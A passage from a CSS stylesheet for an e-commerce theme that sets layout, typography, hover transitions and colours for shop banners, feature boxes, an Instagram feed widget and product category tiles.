	transform: translate(0);
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-ms-transform: translate(0);
	-o-transform: translate(0);
}

.text-right .hongo-shop-banner-5 .btn {
	left: inherit;
	right: 15px;
	transform: translate(0);
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-ms-transform: translate(0);
	-o-transform: translate(0);
}

/* shop banner style 6 */

.hongo-shop-banner-6 {
	float: left;
	width: 100%;
	position: relative;
	overflow: hidden;
	height: 100%;
}

.hongo-shop-banner-6 .hongo-shop-banner-content {
	width: 320px;
	float: right;
	padding: 6.6% 5% 7%;
	margin: 11%;
}

.hongo-shop-banner-6 .hongo-shop-banner-content .shop-banner-title {
	font-size: 34px;
	line-height: 35px;
	font-weight: 300;
	text-transform: none;
	color: #ffffff;
	margin-bottom: 0;
	letter-spacing: -1px;
}

.hongo-shop-banner-6 .hongo-shop-banner-content .shop-banner-sub-title {
	color: #808080;
	font-size: 13px;
	line-height: normal;
	margin-bottom: 17px;
	display: inline-block;
	width: 100%;
	font-weight: 500
}

.hongo-shop-banner-6 .hongo-shop-banner-content .btn {
	margin-top: 25px;
}

.hongo-shop-banner-6.left-side-product .hongo-shop-banner-content {
	float: left;
}

.hongo-shop-banner-6.center-side-product .hongo-shop-banner-content {
	float: none;
	margin-left: auto;
	margin-right: auto
}

/* shop banner style 7 */

.hongo-shop-banner-7 {
	float: left;
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.hongo-shop-banner-7 .hongo-shop-banner-content {
	position: relative;
	width: 100%;
	padding: 10%;
	margin: 0 auto;
}

.hongo-shop-banner-7 .hongo-shop-banner-content .shop-banner-title {
	font-size: 28px;
	line-height: 28px;
	font-weight: 500;
	text-transform: none;
	color: #000000;
	margin-bottom: 0;
}

.hongo-shop-banner-7 .hongo-shop-banner-content .shop-banner-sub-title {
	font-size: 12px;
	line-height: normal;
	margin-bottom: 8px;
}

.hongo-shop-banner-7 .hongo-shop-banner-img {
	padding: 0;
}

.hongo-shop-banner-7 .hongo-shop-banner-img img {
	width: 100%;
}

.hongo-shop-banner-7 .hongo-shop-banner-content .btn {
	margin-top: 20px;
}

.hongo-shop-banner-7.left-side-product>div:first-child {
	-webkit-box-ordinal-group: 2;
	-moz-box-ordinal-group: 2;
	-ms-flex-order: 2;
	-webkit-order: 2;
	order: 2;
}

.hongo-shop-banner-7.left-side-product>div:last-child {
	-webkit-box-ordinal-group: 1;
	-moz-box-ordinal-group: 1;
	-ms-flex-order: 1;
	-webkit-order: 1;
	order: 1;
}

/* shop banner style 8 */

.hongo-shop-banner-8 {
	float: left;
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.hongo-shop-banner-8 .hongo-shop-banner-content {
	position: relative;
	width: 100%;
	padding: 10%;
}

.hongo-shop-banner-8 .hongo-shop-banner-content .shop-banner-title {
	font-size: 24px;
	line-height: 26px;
	font-weight: 600;
	color: #000000;
	margin-bottom: 0;
}

.hongo-shop-banner-8 .hongo-shop-banner-content .shop-banner-sub-title {
	font-size: 12px;
	line-height: 24px;
	margin-bottom: 0;
}

.hongo-shop-banner-8 .hongo-shop-banner-img {
	padding: 0;
}

.hongo-shop-banner-8 .hongo-shop-banner-img img {
	width: 100%;
}

.hongo-shop-banner-8 .btn {
	margin-top: 20px;
}

.hongo-shop-banner-8 .vertical-separator {
	width: 1px;
	background-color: #bcbcbc;
	margin-bottom: 20px;
	height: 30px;
	display: inline-block;
}

.hongo-shop-banner-8.left-side-product>div:first-child {
	-webkit-box-ordinal-group: 2;
	-moz-box-ordinal-group: 2;
	-ms-flex-order: 2;
	-webkit-order: 2;
	order: 2;
}

.hongo-shop-banner-8.left-side-product>div:last-child {
	-webkit-box-ordinal-group: 1;
	-moz-box-ordinal-group: 1;
	-ms-flex-order: 1;
	-webkit-order: 1;
	order: 1;
}

/* shop banner style 9 */

.hongo-shop-banner-9 {
	float: left;
	position: relative;
	overflow: hidden;
	padding-right: 115px
}

.hongo-shop-banner-9 img {
	float: left;
	width: 100%;
}

.hongo-shop-banner-9 .hongo-shop-banner-content {
	width: 200px;
	padding: 25px;
	float: right;
	margin: 0;
	position: absolute;
	right: 0px;
	top: 70%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-shop-banner-9 .hongo-shop-banner-content .shop-banner-title {
	font-size: 20px;
	line-height: 24px;
	font-weight: 500;
	text-transform: none;
	color: #232323;
	margin-bottom: 10px;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-shop-banner-9:hover .hongo-shop-banner-content {
	background-color: #fff;
	right: 20px;
}

.hongo-shop-banner-9.left-side-product {
	padding-left: 115px;
	padding-right: 0;
	float: right;
}

.hongo-shop-banner-9.left-side-product img {
	float: right;
}

.hongo-shop-banner-9.left-side-product .hongo-shop-banner-content {
	float: left;
	left: 0;
}

.hongo-shop-banner-9.left-side-product:hover .hongo-shop-banner-content {
	left: 20px;
}

.hongo-shop-banner-9 .hongo-shop-banner-content .btn-link,
.hongo-shop-banner-9 .hongo-shop-banner-content .btn {
	text-decoration: none;
}

/* shop banner style 10 */

.hongo-shop-banner-10 {
	float: left;
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.hongo-shop-banner-10 .hongo-shop-banner-content {
	padding: 20px 15px;
}

.hongo-shop-banner-10 .hongo-shop-banner-content .shop-banner-title {
	font-size: 20px;
	line-height: 24px;
	font-weight: 300;
	text-transform: none;
	clear: both;
	width: 100%;
	left: 0;
	color: #000000;
	margin-bottom: 0;
}

.hongo-shop-banner-10 .hongo-shop-banner-content .shop-banner-sub-title {
	font-size: 13px;
	line-height: normal;
	margin-bottom: 8px;
	font-weight: 500;
}

.hongo-shop-banner-10 .shop-banner-content {
	position: relative;
	width: 60%;
	margin: 13px auto 0 0;
}

.hongo-shop-banner-10 .shop-banner-content p:last-child {
	margin-bottom: 0;
}

.text-center .hongo-shop-banner-10 .shop-banner-content {
	margin: 13px auto 0;
}

.text-left .hongo-shop-banner-10 .shop-banner-content {
	margin-left: 0;
	margin-right: auto
}

.text-right .hongo-shop-banner-10 .shop-banner-content {
	margin-right: 0;
	margin-left: auto;
}

.hongo-shop-banner-10 .hongo-shop-banner-img {
	padding: 0;
}

.hongo-shop-banner-10 .hongo-shop-banner-img img {
	width: 100%;
}

.hongo-shop-banner-10 .hongo-shop-banner-content .btn {
	margin-top: 25px;
}

.hongo-shop-banner-10.left-side-product>div:first-child {
	-webkit-box-ordinal-group: 2;
	-moz-box-ordinal-group: 2;
	-ms-flex-order: 2;
	-webkit-order: 2;
	order: 2;
}

.hongo-shop-banner-10.left-side-product>div:last-child {
	-webkit-box-ordinal-group: 1;
	-moz-box-ordinal-group: 1;
	-ms-flex-order: 1;
	-webkit-order: 1;
	order: 1;
}

.hongo-shop-banner-10 .shop-banner-content-top {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.hongo-shop-banner-10 .shop-banner-content-bottom {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
}

.hongo-shop-banner-10 .horizontal-separator {
	width: 30px;
	background-color: #bcbcbc;
	margin-bottom: 15px;
	height: 1px;
}

/* shop banner style 11 */

.hongo-shop-banner-11 {
	float: left;
	width: 100%;
	position: relative;
	overflow: hidden;
}

.hongo-shop-banner-11 .hongo-shop-banner-content {
	padding: 4%;
	margin: 6% 5%;
	background: rgba(236, 104, 85, 0.95);
	width: 490px;
}

.hongo-shop-banner-11.right-side-product .hongo-shop-banner-content {
	float: right;
}

.hongo-shop-banner-11.center-side-product .hongo-shop-banner-content {
	float: none;
	margin-left: auto;
	margin-right: auto;
}

.hongo-shop-banner-11 .hongo-shop-banner-content .shop-banner-title {
	color: #fff;
	font-size: 34px;
	line-height: 34px;
	font-weight: 500;
	margin-bottom: 13px;
}

.hongo-shop-banner-11 .hongo-shop-banner-content .shop-banner-sub-title {
	font-size: 12px;
	color: #232323;
	font-weight: 500;
	margin-bottom: 12px;
}

.hongo-shop-banner-11 .hongo-shop-banner-content .shop-banner-sub-title span {
	width: 12px;
	height: 2px;
	background-color: #232323;
	display: inline-block;
	vertical-align: middle;
	margin: 0 9px 2px 0;
}

.hongo-shop-banner-11 .hongo-shop-banner-content .shop-banner-content {
	line-height: 24px;
	color: #efefef;
}

.hongo-shop-banner-11 .hongo-shop-banner-content .shop-banner-content p {
	margin-bottom: 13px;
}

.hongo-shop-banner-11 .hongo-shop-banner-content .separator-line-horizontal-full {
	width: 75%;
	height: 2px;
	background-color: #323132;
	display: inline-block;
	vertical-align: middle;
	margin: 10px 0 44px 0;
}

.hongo-shop-banner-11 .hongo-shop-banner-content .price {
	font-size: 20px;
	color: #232323;
	line-height: 35px;
	font-weight: 500;
	letter-spacing: -1px;
	margin-bottom: 20px;
}

.hongo-shop-banner-11 .hongo-shop-banner-content .price del {
	margin-right: 18px
}


/* shop banner style 14 */

.hongo-shop-banner-14 {
	float: left;
	width: 100%;
	position: relative;
	overflow: hidden;
	padding: 50px;
}

.hongo-shop-banner-14.right-side-product .shop-banner-wrapper {
	float: right;
}

.hongo-shop-banner-14.center-side-product .shop-banner-wrapper {
	float: none;
	margin-left: auto;
	margin-right: auto;
}

.hongo-shop-banner-14 .shop-banner-wrapper {
	background-color: #fff;
	padding: 45px 40px;
	float: left;
	z-index: 2;
	position: relative;
	width: 255px;
	box-shadow: 0 0 10px rgba(0, 0, 0, .20);
	-moz-box-shadow: 0 0 10px rgba(0, 0, 0, .20);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .20);
}

.hongo-shop-banner-14 .shop-banner-sub-title {
	color: #f57250;
	font-size: 12px;
	font-weight: 500;
	line-height: 16px;
}

.hongo-shop-banner-14 .shop-banner-title {
	color: #232323;
	font-size: 25px;
	font-weight: 600;
	line-height: 32px;
	margin-bottom: 10px;
}

.hongo-shop-banner-14 .shop-banner-title-content {
	color: #000000;
	font-size: 13px;
	font-weight: 500;
	line-height: 20px;
}

/* shop banner style 15 */

.hongo-shop-banner-15 {
	float: left;
	width: 100%;
	position: relative;
	overflow: hidden;
	padding: 90px 150px;
}

.hongo-shop-banner-15.right-side-product .shop-banner-wrapper {
	float: right;
}

.hongo-shop-banner-15.center-side-product .shop-banner-wrapper {
	float: none;
	margin-left: auto;
	margin-right: auto;
}

.hongo-shop-banner-15 .shop-banner-wrapper {
	background-color: #fff;
	padding: 75px;
	float: left;
	z-index: 2;
	position: relative;
	width: 470px;
	border-radius: 10px;
	box-shadow: 0 0 12px rgba(0, 0, 0, .30);
	-moz-box-shadow: 0 0 12px rgba(0, 0, 0, .30);
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, .30);
}

.hongo-shop-banner-15 .shop-banner-sub-title {
	font-weight: 500;
	position: relative;
	display: inline-block;
	padding: 0 20px;
	margin-bottom: 20px;
}

.hongo-shop-banner-15 .shop-banner-sub-title span {
	position: relative;
	padding: 0 30px;
	z-index: 2
}

.hongo-shop-banner-15 .shop-banner-sub-title span:before {
	content: "";
	width: 20px;
	height: 1px;
	background-color: #6f6f6f;
	opacity: .30;
	position: absolute;
	left: 0;
	top: 50%;
}

.hongo-shop-banner-15 .shop-banner-sub-title span:after {
	content: "";
	width: 20px;
	height: 1px;
	background-color: #6f6f6f;
	opacity: .30;
	position: absolute;
	right: 0;
	top: 50%;
}

.hongo-shop-banner-15 .shop-banner-title {
	color: #232323;
	font-size: 38px;
	font-weight: 600;
	line-height: 42px;
	margin-bottom: 10px;
	letter-spacing: -1px;
}

.hongo-shop-banner-15 .shop-banner-highlight {
	background-color: #232323;
	border-radius: 4px;
	padding: 3px 38px 3px;
	letter-spacing: 2px;
	color: #ffffff;
	font-size: 12px;
	font-weight: 600;
	display: inline-block;
	margin-bottom: 35px;
}

.hongo-shop-banner-15 .shop-banner-title-content {
	color: #232323;
	font-size: 16px;
	font-weight: 500;
	line-height: 28px;
	margin-bottom: 2px;
}

.hongo-shop-banner-15 .shop-banner-content p:last-child {
	margin-bottom: 0;
}

.hongo-shop-banner-15 .btn {
	margin-top: 30px;
}

/* shop banner style 16 */

.hongo-shop-banner-16 {
	float: left;
	width: 100%;
	position: relative;
	overflow: hidden;
	padding: 16% 12%;
}

.hongo-shop-banner-16.right-side-product .shop-banner-wrapper {
	float: right;
	width: 265px
}

.hongo-shop-banner-16.center-side-product .shop-banner-wrapper {
	float: none;
	margin-left: auto;
	margin-right: auto;
}

.hongo-shop-banner-16 .shop-banner-wrapper {
	float: left;
	z-index: 2;
	position: relative;
	width: 300px;
}

.hongo-shop-banner-16 .shop-banner-sub-title {
	color: #808080;
	font-size: 12px;
	font-weight: 500;
	line-height: 18px;
	margin-bottom: 5px
}

.hongo-shop-banner-16 .shop-banner-title {
	color: #232323;
	font-size: 28px;
	font-weight: 600;
	line-height: 28px;
	margin-bottom: 15px;
}

.hongo-shop-banner-16 .shop-banner-content {
	width: 85%;
}

.text-right .hongo-shop-banner-16 .shop-banner-content {
	margin-left: auto;
	margin-right: 0;
}

.hongo-shop-banner-16.center-side-product .shop-banner-content {
	margin: 0 auto
}

/* shop banner style 20 */

.hongo-shop-banner-20 {
	float: left;
	width: 100%;
	position: relative;
	overflow: hidden;
}

.hongo-shop-banner-20 .hongo-shop-banner-content {
	width: 170px;
	float: right;
	padding: 40px 0 0 0;
	margin: 32% 60px 50px;
}

.hongo-shop-banner-20 .hongo-shop-banner-content .shop-banner-title {
	font-size: 28px;
	line-height: 28px;
	font-weight: 300;
	text-transform: none;
	color: #dedede;
	margin-bottom: 0;
	padding: 0 15px;
}

.hongo-shop-banner-20 .hongo-shop-banner-content .shop-banner-title strong {
	font-size: 45px;
}

.hongo-shop-banner-20 .hongo-shop-banner-content .btn {
	margin-top: 20px;
	line-height: normal;
	text-align: inherit
}

.hongo-shop-banner-20.left-side-product .hongo-shop-banner-content {
	float: left;
}

.hongo-shop-banner-20.center-side-product .hongo-shop-banner-content {
	float: none;
	margin-left: auto;
	margin-right: auto;
}

/* ===================================
	Feature box
====================================== */

/* feature box style 1 */

.hongo-product-featurebox-1 {
	padding: 10%;
	height: 100%;
	width: 100%;
	border: 1px solid #eaeaea;
	word-break: break-word;
}

.hongo-product-featurebox-1 .hongo-featurebox-wrapper,
.hongo-product-featurebox-1 .hongo-featurebox-wrapper>a {
	text-align: left;
	display: inline-block;
	vertical-align: middle;
}

.hongo-product-featurebox-1 .hongo-featurebox-img {
	float: none;
	padding-right: 10px;
	display: table-cell;
	vertical-align: middle;
	color: #232323;
}

.hongo-product-featurebox-1 .hongo-featurebox-text,
.hongo-product-featurebox-1 .hongo-featurebox-wrapper a,
.hongo-product-featurebox-1 a .hongo-featurebox-text {
	overflow: hidden;
	color: #808080;
	font-size: 12px;
	line-height: 18px;
	display: table-cell;
	vertical-align: middle;
	margin: 0;
}

.hongo-product-featurebox-1 .hongo-featurebox-wrapper a:hover,
.hongo-product-featurebox-1 a:hover .hongo-featurebox-text {
	color: #f57250
}

/* feature box style 2 */

.hongo-product-featurebox-2 {
	margin: 0;
	border-right: 1px solid #dddddd;
	height: 100%;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
	word-break: break-word;
}

.hongo-product-featurebox-2 .hongo-featurebox-wrapper,
.hongo-product-featurebox-2 .hongo-featurebox-wrapper>a {
	text-align: left;
	display: inline-block;
	vertical-align: middle;
}

.hongo-product-featurebox-2 .hongo-featurebox-img {
	float: none;
	padding-right: 16px;
	display: table-cell;
	vertical-align: middle;
}

.hongo-product-featurebox-2 .hongo-featurebox-img i {
	line-height: normal;
	position: relative;
	top: 2px;
}

.hongo-product-featurebox-2 .hongo-featurebox-text,
.hongo-product-featurebox-2 .hongo-featurebox-wrapper a,
.hongo-product-featurebox-2 a .hongo-featurebox-text {
	overflow: hidden;
	color: #808080;
	font-size: 12px;
	line-height: 20px;
	font-weight: 400;
	display: table-cell;
	vertical-align: middle;
	letter-spacing: 0.3px;
	margin: 0;
}

.hongo-product-featurebox-2 .hongo-featurebox-wrapper a:hover,
.hongo-product-featurebox-2 a:hover .hongo-featurebox-text {
	color: #f57250
}

/* feature box style 3 */

.hongo-product-featurebox-3 {
	padding: 7%;
	height: 100%;
	width: 100%;
	border: 1px solid #efefef;
	background-image: -ms-linear-gradient(to bottom, #FFFFFF 0%, #F6F6F6 100%);
	background-image: -moz-linear-gradient(to bottom, #FFFFFF 0%, #F6F6F6 100%);
	background-image: -o-linear-gradient(to bottom, #FFFFFF 0%, #F6F6F6 100%);
	background-image: -webkit-gradient(to bottom, #FFFFFF 0%, #F6F6F6 100%);
	background-image: -webkit-linear-gradient(to bottom, #FFFFFF 0%, #F6F6F6 100%);
	background-image: linear-gradient(to bottom, #FFFFFF 0%, #F6F6F6 100%);
}

.hongo-product-featurebox-3 .title,
.hongo-product-featurebox-3 .title a {
	color: #424242;
	font-size: 12px;
	line-height: 18px;
	font-weight: 500;
	margin-bottom: 2px;
}

.hongo-product-featurebox-3 .sub-title,
.hongo-product-featurebox-3 .sub-title a {
	color: #808080;
	font-size: 11px;
	line-height: 18px;
	font-weight: 700;
	margin: 0;
}

.hongo-product-featurebox-3 .sub-title a:hover,
.hongo-product-featurebox-3 .title a:hover {
	color: #f57250
}

/* feature box style 4 */

.hongo-product-featurebox-4 {
	padding: 10%;
	width: 100%;
}

.hongo-product-featurebox-4 .hongo-featurebox-wrapper {
	width: 100%;
}

.hongo-product-featurebox-4 .hongo-featurebox-img {
	margin-bottom: 20px;
}

.hongo-product-featurebox-4 .hongo-featurebox-img i {
	vertical-align: middle
}

.hongo-product-featurebox-4 .hongo-featurebox-text,
.hongo-product-featurebox-4 .hongo-featurebox-text a {
	overflow: hidden;
	color: #232323;
	font-size: 12px;
	line-height: 20px;
	font-weight: 500;
	margin: 0;
}

.hongo-product-featurebox-4 .hongo-featurebox-text a:hover,
.hongo-product-featurebox-4 a:hover .hongo-featurebox-text {
	color: #f57250
}

/* ===================================
	Client image slider
====================================== */

.hongo-client-slider-style-1 .swiper-slide {
	border-left: 1px solid rgba(0, 0, 0, 0.08);
	padding: 13px 15px;
	text-align: center;
}

.hongo-client-slider-style-1 .swiper-slide.swiper-slide-active {
	border-left: 0;
}

/* ===================================
	Instagram feed
====================================== */

.hongo-instagram-feed-wrap {
	position: relative;
	float: left;
	width: 100%;
}

.hongo-instagram-feed-wrap .instagram-title {
	position: absolute;
	white-space: nowrap;
	z-index: 2;
	color: #232323;
	display: inline-block;
	top: 50%;
	left: 50%;
	margin: 0;
	font-size: 14px;
	text-transform: uppercase;
	padding: 0 30px;
	line-height: 52px;
	letter-spacing: 1px;
	font-weight: 500;
	background: #fff;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.hongo-instagram-feed-wrap .pagination-bottom-space~.instagram-title {
	margin-top: -30px
}

.hongo-instagram-feed-wrap .instagram-wrap {
	position: relative;
	overflow: hidden;
}

.hongo-instagram-feed-wrap figure {
	position: relative;
	overflow: hidden;
}

.hongo-instagram-feed-wrap li *,
.hongo-instagram-feed-wrap .swiper-slide * {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.hongo-instagram-feed-wrap li img,
.hongo-instagram-feed-wrap .swiper-slide img {
	width: 100%;
}

.hongo-instagram-feed-wrap .hongo-overlay {
	z-index: 0;
	opacity: 0;
}

.hongo-instagram-feed-wrap a {
	position: relative;
	display: block;
}

.hongo-instagram-feed-wrap a:hover .hongo-overlay {
	opacity: 0.85;
}

.hongo-instagram-feed-wrap .insta-counts {
	z-index: 1;
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	text-align: center;
	color: #fff;
	line-height: normal;
	opacity: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.hongo-instagram-feed-wrap .instagram-wrap a:hover .insta-counts,
.hongo-instagram-feed-wrap figure a:hover .insta-counts {
	opacity: 1;
}

.hongo-instagram-feed-wrap .insta-counts i {
	margin: 0 5px 0 0;
	position: relative;
	top: 0px;
	opacity: .6
}

.hongo-instagram-feed-wrap .insta-counts>span {
	margin: 0 9px;
	font-weight: 500;
}

/* instagram masonary */

.hongo-instagram-masonary {
	list-style: none;
	padding: 0;
	margin: 0;
}

.hongo-instagram-masonary li img {
	width: 100%;
}

.hongo-instagram-masonary li a.square,
.hongo-instagram-masonary li a.portrait,
.hongo-instagram-masonary li a.landscape {
	position: relative;
	display: block;
	overflow: hidden;
}

.hongo-instagram-masonary li a.square:hover .insta-counts,
.hongo-instagram-masonary li a.portrait:hover .insta-counts,
.hongo-instagram-masonary li a.landscape:hover .insta-counts {
	opacity: 1;
}

.hongo-instagram-masonary li .hongo-overlay {
	height: 100%;
	width: 100%;
	transform: scale(0);
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
}

.hongo-instagram-masonary li:hover .hongo-overlay {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
}

.hongo-instagram-masonary li .insta-counts {
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	-ms-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}

.hongo-instagram-masonary li:hover .insta-counts {
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-ms-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

/* instagram widget */

.hongo-instagram-widget-wrap .instagram-wrap {
	position: relative;
	overflow: hidden;
}

.hongo-instagram-widget-wrap figure {
	position: relative;
	overflow: hidden;
}

.hongo-instagram-widget-wrap .hongo-overlay {
	z-index: 0;
	opacity: 0;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-instagram-widget-wrap a {
	position: relative;
	display: block;
}

.hongo-instagram-widget-wrap a:hover .hongo-overlay,
.hongo-instagram-widget-wrap figure:hover .hongo-overlay {
	opacity: 0.85;
}

.hongo-instagram-widget-wrap .insta-counts {
	z-index: 1;
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	text-align: center;
	color: #fff;
	font-size: 18px;
	line-height: normal;
	opacity: 0;
	margin-top: -12px;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-instagram-widget-wrap .instagram-wrap a:hover .insta-counts,
.hongo-instagram-widget-wrap figure a:hover .insta-counts,
.hongo-instagram-widget-wrap figure:hover .insta-counts {
	opacity: 1;
}

.hongo-instagram-widget-wrap .insta-counts i {
	margin: 0;
	position: relative;
	top: 0px;
	opacity: 1;
}

.hongo-instagram-widget-wrap .insta-counts>span {
	margin: 0 9px;
	font-weight: 500;
}

.hongo-instagram-widget-wrap .first-big-image li:first-child {
	width: 50%;
}

/* ===================================
	Product category
====================================== */

/* product category style 1 */

.category-style-1 {
	display: table;
	margin: 0;
}

.category-style-1 .category-wrap {
	position: relative;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.category-style-1 .category-wrap .hongo-category-title {
	padding: 0 20px;
	margin: 0;
	font-size: 18px;
	color: #000;
	line-height: 26px;
	font-weight: 500;
	position: absolute;
	bottom: 11%;
	width: 100%;
	left: 0;
	z-index: 2;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.category-style-1 .category-wrap .hongo-category-title a {
	color: #232323;
	font-size: 12px;
	padding: 5px 13px;
	background: transparent;
}

.category-style-1 .category-wrap:hover .hongo-category-title {
	bottom: 13%
}

.category-style-1 .category-wrap:hover .hongo-category-title a {
	color: #fff;
	background: #232323;
}

.category-style-1 .category-wrap .hongo-overlay {
	background-color: #fff;
	z-index: 0;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.category-style-1 .category-wrap:hover .hongo-overlay {
	opacity: .40 !important
}

.category-style-1 .category-wrap img {
	display: block;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	top: 0;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.category-style-1 .category-wrap:hover img {
	position: relative;
	top: -7px
}

/* product category style 2 */

.category-style-2 {
	display: table;
	margin: 0;
}

.category-style-2 .category-wrap *,
.category-style-2 .category-wrap:hover * {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.category-style-2 .category-wrap {
	position: relative;
	overflow: hidden;
}

.category-style-2 .category-wrap img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.category-style-2 .category-wrap .hongo-category-title {
	padding: 0 20px;
	margin: 0;
	font-size: 13px;
	color: #fff;
	line-height: 20px;
	font-weight: 500;
	position: absolute;
	bottom: -15%;
	width: 100%;
	left: 0;
	z-index: 2;
}

.category-style-2 .category-wrap:hover .hongo-category-title {
	bottom: 50%;
	transform: translateY(50%);
	-webkit-transform: translateY(50%);
	-moz-transform: translateY(50%);
	-ms-transform: translateY(50%);
	-o-transform: translateY(50%);
}

.category-style-2 .category-wrap .hongo-category-title a {
	color: #fff;
}

.category-style-2 .category-wrap .hongo-category-title a:hover {
	color: #fff
}

.category-style-2 .category-wrap .product-count {
	padding: 0 20px;
	margin: 0;
	position: absolute;
	bottom: -50px;
	width: 100%;
	left: 0;
	z-index: 2;
}

.category-style-2 .category-wrap:hover .product-count {
	bottom: 13%;
}

.category-style-2 .category-wrap .product-count span {
	font-size: 11px;
	color: #232323;
	line-height: 18px;
	font-weight: 600;
	background-color: #fff;
	padding: 4px 15px;
}

.category-style-2 .category-wrap .hongo-overlay {
	background-color: #151515;
	z-index: 1;
	opacity: 0;
}

.category-style-2 .category-wrap:hover .hongo-overlay {
	opacity: .80;
}

.category-style-2 .category-wrap:hover img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	transform: scale(1.1);
	-o-transform: scale(1.1);
}

/* product category style 3 */

.category-style-3 {
	display: table;
	margin: 0;
}

.category-style-3 .category-wrap *,
.category-style-3 .category-wrap:hover * {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.category-style-3 .category-wrap img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.category-style-3 .category-wrap {
	position: relative;
	overflow: hidden;
}

.category-style-3 .category-wrap .hongo-category-title {
	padding: 0 15px;
	margin: 0;
	font-size: 13px;
	color: #232323;
	line-height: 18px;
	font-weight: 600;
	position: absolute;
	bottom: 9%;
	width: 100%;
	left: 0;
	z-index: 2;
}

.category-style-3 .category-wrap:hover .hongo-category-title {
	bottom: 50%;
	transform: translateY(50%);
	-webkit-transform: translateY(50%);
	-moz-transform: translateY(50%);
	-ms-transform: translateY(50%);
	-o-transform: translateY(50%);
	color: #fff;
}

.category-style-3 .category-wrap .category-btn-wrap {
	position: absolute;
	bottom: 0;
	opacity: 0;
	z-index: 2;
	width: 100%;
	text-align: center;
}

.category-style-3 .category-wrap .hongo-category-btn {
	font-size: 11px;
	text-transform: uppercase;
	line-height: 18px;
	font-weight: 500;
	background: #232323;
	color: #fff;
	padding: 5px 16px;
	border-radius: 3px;
}

.category-style-3 .category-wrap .hongo-category-btn:hover {
	background: #fff;
	color: #232323;
}

.category-style-3 .category-wrap:hover .category-btn-wrap {
	opacity: 1;
	bottom: 30px;
}

.category-style-3 .category-wrap .hongo-category-title a {
	font-size: 13px;
	color: #232323;
	line-height: 18px;
	font-weight: 500;
}

.category-style-3 .category-wrap:hover .hongo-category-title a {
	color: #fff;
}

.category-style-3 .category-wrap .hongo-overlay {
	background: #f57250;
	height: 0;
	bottom: 0;
	top: inherit;
	z-index: 1
}

.category-style-3 .category-wrap:hover .hongo-overlay {
	height: 100%;
}

/* product category style 4 */

